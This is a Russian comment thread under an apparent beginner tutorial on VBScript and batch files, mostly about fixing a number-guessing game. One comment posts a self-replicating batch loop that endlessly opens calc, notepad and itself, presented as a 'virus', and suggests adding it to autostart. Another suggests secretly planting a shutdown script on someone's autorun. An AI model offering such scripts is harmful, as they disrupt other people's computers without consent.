И опять он их изменил.ППц просто. На 8 две запятых вверху — это начало и две вверху- конец
а от куда я знаю вдруг файл завирусован
Вас никто не заставляет, ваше право, вы беспокоитесь за свою безопасность, здесь нет ничего такого.
А как сделать батнике много открываний?
В итоге как решили вопрос с ошибкой компиляции, у меня также выдает ошибку
800а0408 ошибка компиляции
А вы вконтакте есть? Дайте ссылку пожалуйста
У меня вопроспо поводу сайта. Как только я открываю 1 часть данной статьи меня перекидывает сюда.
Я обновил статьи и теперь по скриптам в блокноте одна запись. Нету смысла плодить множество маленьких однообразных статей. Здесь в основном те же скрипты и батники, что были написаны когда-то в первой и во второй частях, только лучше изложено.
Все сделал как надо.Даже ошибку в коде исправил,так то писало что неверный символ(и я не про «)
Скрин:http://radikal.ru/lfp/s017.radikal.ru/i435/1608/70/8b3232295094.png/htm
OC Windows 7 Максимальная x64
Встречал такое оформление в игре(TES 5:Sryrim)Где имя персонажа и название которые я лично давал предмету писалось такими символами.Не знаю как это связано.
Чем поможете?
винда 8.1 все супер работает
юху я все сделал на обычном блокноте просто исправил некоторые ошибки
здравствуйте.Я заменил все ёлочки на лапки,а при открытие файла выдаёт ошибку
Что то не получается в 1-ом пишет строка 1 символ 1
Для работы этого скрипта нужно заменить ёлочки на лапти, а также тире на минус (a = a — 1).
За скрипт спасибо, а ленивым, кто не может читать текст ошибки и немного подумать — фу.
Я заменил всё ёлочки на лапти
У вас криво написано «Угадайка» (скрипт)
Знаки не те и всё время выдаёт ошибки!
Я уже закалибался исправлять их.
Вот рабочий «Угадайка». На Windows XP проверил.
Set y = CreateObject(«Scripting.FileSystemObject»)
Set y = Nothing
Do
a = 0
u = 0
Randomize
Number = Int((RND*99)+1)
MsgBox «Я загадал число от 1 до 100, попробуй отгадать»,64,»Угадайка»
Do
a = a + 1
c = InputBox(«Угадай число» & vbCrLf & vbCrLf & «Попытка: » & a & vbCrLf & vbCrLf & «Чтобы посмотреть результаты введите число !» & vbCrLf & vbCrLf & «Для выхода оставьте поле пустым» & vbCrLf & vbCrLf,»Угадайка»)
If c = «!» Then CreateObject(«WScript.Shell»).Run «notepad C:\Windows\Result.dll»,3,True : Exit Do
If c «» Then
If IsNumeric(c) = True Then
If CInt(c) Number Then MsgBox «Нет,это не » & c & «. Я загадал число меньше»,64,»Угадайка»
If CInt(c) = Number Then
Set y = CreateObject(«Scripting.FileSystemObject»)
MsgBox («Количество попыток: » & a)
If MsgBox («Правильно, это было число » & c & «. Начать заново?»,36,»Угадайка») = 6 Then Exit Do Else WScript.Quit
End If
Else
MsgBox «Это не число!»,16,»Угадайка»
a = a — 1
End If
Else
a = a — 1
l = MsgBox («Ты ничего не ввел. Выйти из программы?»,36,»Угадайка»)
If l = 6 Then WScript.Quit
End If
Loop
loop
как открыть программу Excel на заданное количество времени и закрыть ее?
Написал скрипт на приветствие » Привет пончик» у подруги, и она пошла худеть )))
Может кто подсказать как написать скрипт, что бы по указанному времени звук переключался с наушников на колонки? Ночью люблю засыпать слушая музыку в наушниках, что бы никому не мешать, а утром нужен громкий будильник с колонок, поэтому и интересуюсь.
Привет! Подскажи, пожалуйста, скрипт который автоматически отправляет сообщение на маил при включении виндовс.
Например, меня нет дома, но включили мой ноут. И мне пришло сообщение на электронный адрес об этом пуске.
Как написать?
Один нашел в инете, он был .js , но не смог его настроить и запустить..
Здравствуйте не подскажите как сделать просто окна для вопросов типо: ты ел? ответы : да или нет и и при нажатие ответа выскакивал другой вопрос и те же ответы )
угадайка на «восьмерке» не работает.. все варианты перепробовал из тех что советовали
Здравствуйте.
Игра «Угадайка» не запускается. Выдаёт ошибку. Что делать?
Заного в угадайке!Как исправить?
Скрипт автозагрузки не работает. Хотел сделать чтоб с помощью автозагрузки загружался другой файл, добавлял в реестр, составлял скрипт, файл не запускается при перезагрузке, а если добавить в папку «автозагрузка» то всё работает нормально. Винда 7 Х64 . . . Что делать ?
Set y = CreateObject(«Scripting.FileSystemObject»)
Set y = Nothing
Do
a = 0
u = 0
Randomize
Number = Int((RND*99)+1)
MsgBox «привет я загадал число от 1 до 100, попробуй отгадать»,64,»Угадайка»
Do
a = a + 1
c = InputBox(«Угадай число» & vbCrLf & vbCrLf & «Попытка: » & a & vbCrLf & vbCrLf & «Чтобы посмотреть результаты введите число !» & vbCrLf & vbCrLf & «Для выхода оставьте поле пустым» & vbCrLf & vbCrLf,»Угадайка»)
If c = «!» Then CreateObject(«WScript.Shell»).Run «notepad C:\Windows\Result.dll»,3,True : Exit Do
If c «» Then
If IsNumeric(c) = True Then
If CInt(c) Number Then MsgBox «Нет,это не » & c & «. Я загадал число меньше»,64,»Угадайка»
If CInt(c) = Number Then
Set y = CreateObject(«Scripting.FileSystemObject»)
MsgBox («Количество попыток: » & a)
If MsgBox («Правильно, это было число » & c & «. Начать заного?»,36,»Угадайка») = 6 Then Exit Do Else WScript.Quit
End If
Else
MsgBox » ето не число!»,16,»Угадайка»
a = a — 1
End If
Else
a = a — 1
l = MsgBox («Ты ничего не ввел.Ты хочешь выйти из программы?»,36,»Угадайка»)
If l = 6 Then WScript.Quit
End If
Loop
loop
Фуфло это «всё», прокисшее!…
У Меня получилось я кинул своим друзьям угадайку и там есть установка и я снял её на ютуб
Могу дать ТУ ПУ Ю игру в Бат
@echo off
CLS
title spinner
Color 9f
Echo.
Echo.
Echo.
Echo. ______________
Echo. ! !
Echo. ! SPINNER ! Tap ANY KEY for start
Echo. ! !
Echo «»»»»»»»»»»»»»»»
:A
Color 26
echo *. *
echo. *
echo. *. *
pause>nul
echo. *
echo *. *. *
echo. *
goto A
Для кручения вертушки зажмите любую клавишу
Отредактируйтн пробелами ↑↑↑ звездочки, чтобы получились «плюсик» сверху и «крестик» ниже
Вот вам вирус
@echo off
CLS
:A
start calc.exe
start nitepad.exe
start Archiver.bat
goto A
Сохранить как Archiver.bat (ТАКЖЕ С БЛОЬШОЙ БУКВЫ ИЛИ СКРИПТ НЕ СРАБОТАЕТ ПОЛНОСТЬЮ. )
Для более жесткого эффекта добавьте в код прописку в автозагрузку
Описание:
Это вирус спаммер который бесконечно открывает блокнот, калькулятор и СЕБЯ, чтобы удалением нельщя было остановить процесс открывания
попробовал написал «привет чувак» — всё получилось
Незаметно кому-то подкинуть «выключку» и поставить на автозапуск.
Запустил… пишет строка 1 ошибка: нету слова «sai» Что это значит? (нету слова — это я сказал по другому но смысл один!)
я в игре сделал так что еси больше 10 ошибок то актевируется вирус (шутка) с бесконечными окнами ,я дал сыграть другу и когда он набрал больше 10 ошибок начели открываться бесконечные окна я так угарал с его лица
Слишком сложно и не понятно.
Здравствуйте.
Можно ли создать скрипт для вызова из контекстного меню в любой папке, чтобы в этой папке менялся тип группировки и сортировки файлов на заранее заданный? Если да — то как? Спасибо.
как можно писать программи без знания англиского языка
Вин 8.1. Приветствие и автозагрузка сохраненные через notepad++ работают без проблем. Через автозагрузку можно запускать другие программы. Удаление скриптов при сохранение через блокнот выдало ошибку, через notepad++ ошибку не выдает. Остальное не пробывал.
почему у меня не работает ни один код?
ребята помогите пожалуйста, как сделать что бы команда «C:\WINDOWS\system32>netsh wlan start hostednetwork» автоматически запускалась при старте компьютера от имени администратора (windows 10)
Может быть коряво, но работает. Добавил ограничение по количеству попыток, так интересней
Set y = CreateObject(«Scripting.FileSystemObject»)
If x = 1 or x = 2 or x = 3 Then x = 4
MsgBox «Я загадал число от 1 до 100, попробуй отгадать его.» & vbCrLf & «Попытки ограниченны!» & vbCrLf & «Количество попыток: «& x & vbCrLf,64,»Guess Random Number»
k = InputBox(«Угадай число. » & «Попытка: » & a & » из » & x & vbCrLf & vbCrLf & «Чтобы посмотреть результаты введите число!» & vbCrLf & vbCrLf & «Для выхода нажмите Отмена или оставьте поле пустым» & vbCrLf & vbCrLf,»Guess Random Number»)
If k = «число» Then MsgBox «Хитрый какой! Ладно, я загадал число » & Number & «… Просто напиши его и давай уже закончим со всем этим…»,48,»Подсказка!»
If IsNumeric(k) = True Then
MsgBox «Число должно быть в диапозоне от 0 до 100.»,48,»Guess Random Number»
крч смотрите… как быть если комп не знает с помощью какой программы производить — Set sapi=CreateObject(«sapi.spvoice»)
sapi.Speak «Hello!»
Кто в макросах хорошо шарит??
Здравствуйте а вы не можете зделать статью про символы и знаки что бы я/мы могли понимать что написано